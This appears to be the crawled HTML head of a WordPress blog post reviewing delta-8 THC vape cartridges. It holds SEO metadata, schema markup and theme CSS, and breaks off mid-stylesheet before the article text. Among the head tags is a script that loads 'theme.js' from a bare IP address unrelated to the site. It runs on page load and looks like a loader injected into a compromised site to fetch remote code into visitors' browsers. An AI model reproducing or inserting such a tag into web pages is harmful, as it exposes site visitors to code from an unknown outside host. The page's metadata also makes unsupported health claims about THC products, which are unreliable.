

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesportseffect.com/delta-8-carts-area-52-review/
body_size: 31827
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://www.thesportseffect.com/wp-content/uploads/2023/02/thesportseffect.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.thesportseffect.com/wp-content/uploads/2023/02/thesportseffect.png">
	    <link rel="alternate" type="application/rss+xml" title="The Sports Effect RSS Feed"
          href="https://www.thesportseffect.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The Sports Effect Atom Feed"
          href="https://www.thesportseffect.com/feed/atom/"/>
    <link rel="pingback" href="https://www.thesportseffect.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.thesportseffect.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.thesportseffect.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Delta 8 Carts Area 52 Review - The Sports Effect</title>
<meta name="description" content="Delta 8 carts area 52 offers premium delta 8 THC products that are designed to help you sleep, relax, and improve your mood. Its gummies are infused with hemp"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.thesportseffect.com/delta-8-carts-area-52-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Delta 8 Carts Area 52 Review - The Sports Effect" />
<meta property="og:description" content="Delta 8 carts area 52 offers premium delta 8 THC products that are designed to help you sleep, relax, and improve your mood. Its gummies are infused with hemp" />
<meta property="og:url" content="https://www.thesportseffect.com/delta-8-carts-area-52-review/" />
<meta property="og:site_name" content="The Sports Effect" />
<meta property="article:tag" content="8 vape cartridges" />
<meta property="article:section" content="Featured" />
<meta property="og:image" content="https://www.thesportseffect.com/wp-content/uploads/2022/04/The-sports-effect-logo.png" />
<meta property="og:image:secure_url" content="https://www.thesportseffect.com/wp-content/uploads/2022/04/The-sports-effect-logo.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="thesportseffect" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-04-03T03:58:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Delta 8 Carts Area 52 Review - The Sports Effect" />
<meta name="twitter:description" content="Delta 8 carts area 52 offers premium delta 8 THC products that are designed to help you sleep, relax, and improve your mood. Its gummies are infused with hemp" />
<meta name="twitter:image" content="https://www.thesportseffect.com/wp-content/uploads/2023/04/ccccccccccccccccc-18.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.thesportseffect.com/#person","name":"Admin","logo":{"@type":"ImageObject","@id":"https://www.thesportseffect.com/#logo","url":"https://www.thesportseffect.com/wp-content/uploads/2022/05/thesportseffect.png","caption":"Admin","inLanguage":"en-US","width":"400","height":"100"},"image":{"@type":"ImageObject","@id":"https://www.thesportseffect.com/#logo","url":"https://www.thesportseffect.com/wp-content/uploads/2022/05/thesportseffect.png","caption":"Admin","inLanguage":"en-US","width":"400","height":"100"}},{"@type":"WebSite","@id":"https://www.thesportseffect.com/#website","url":"https://www.thesportseffect.com","name":"Admin","publisher":{"@id":"https://www.thesportseffect.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thesportseffect.com/wp-content/uploads/2023/04/ccccccccccccccccc-18.webp","url":"https://www.thesportseffect.com/wp-content/uploads/2023/04/ccccccccccccccccc-18.webp","width":"750","height":"430","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.thesportseffect.com/delta-8-carts-area-52-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.thesportseffect.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.thesportseffect.com/category/featured/","name":"Featured"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.thesportseffect.com/delta-8-carts-area-52-review/","name":"Delta 8 Carts Area 52 Review"}}]},{"@type":"WebPage","@id":"https://www.thesportseffect.com/delta-8-carts-area-52-review/#webpage","url":"https://www.thesportseffect.com/delta-8-carts-area-52-review/","name":"Delta 8 Carts Area 52 Review - The Sports Effect","datePublished":"2023-04-03T03:58:11+00:00","dateModified":"2023-04-03T03:58:11+00:00","isPartOf":{"@id":"https://www.thesportseffect.com/#website"},"primaryImageOfPage":{"@id":"https://www.thesportseffect.com/wp-content/uploads/2023/04/ccccccccccccccccc-18.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.thesportseffect.com/delta-8-carts-area-52-review/#breadcrumb"}},{"@type":"Person","@id":"https://www.thesportseffect.com/author/james-william/","name":"James William","url":"https://www.thesportseffect.com/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Delta 8 Carts Area 52 Review - The Sports Effect","keywords":"Carts Area","datePublished":"2023-04-03T03:58:11+00:00","dateModified":"2023-04-03T03:58:11+00:00","author":{"@id":"https://www.thesportseffect.com/author/james-william/"},"publisher":{"@id":"https://www.thesportseffect.com/#person"},"description":"Delta 8 carts area 52 offers premium delta 8 THC products that are designed to help you sleep, relax, and improve your mood. Its gummies are infused with hemp","name":"Delta 8 Carts Area 52 Review - The Sports Effect","@id":"https://www.thesportseffect.com/delta-8-carts-area-52-review/#richSnippet","isPartOf":{"@id":"https://www.thesportseffect.com/delta-8-carts-area-52-review/#webpage"},"image":{"@id":"https://www.thesportseffect.com/wp-content/uploads/2023/04/ccccccccccccccccc-18.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thesportseffect.com/delta-8-carts-area-52-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Sports Effect &raquo; Feed" href="https://www.thesportseffect.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sports Effect &raquo; Comments Feed" href="https://www.thesportseffect.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesportseffect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesportseffect.com%2Fdelta-8-carts-area-52-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesportseffect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesportseffect.com%2Fdelta-8-carts-area-52-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thesportseffect.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.thesportseffect.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.thesportseffect.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.thesportseffect.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.thesportseffect.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.thesportseffect.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.thesportseffect.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.thesportseffect.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.thesportseffect.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.thesportseffect.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.thesportseffect.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-149-css' href='https://www.thesportseffect.com/wp-content/uploads/elementor/css/post-149.css?ver=1683630865' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.thesportseffect.com/wp-content/uploads/elementor/css/global.css?ver=1683630865' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://www.thesportseffect.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.thesportseffect.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thesportseffect.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesportseffect.com/wp-json/wp/v2/posts/375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesportseffect.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thesportseffect.com/?p=375' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'PT Serif', serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } #header .inner-header .container { padding:10px 0; } .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote{ border-color: #888; } body{ --pcbg-cl: #111111; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcborder-cl: #212121; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li 